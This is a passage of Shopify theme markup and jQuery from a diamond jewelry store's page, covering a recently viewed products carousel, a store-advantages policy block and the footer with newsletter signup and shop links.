                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
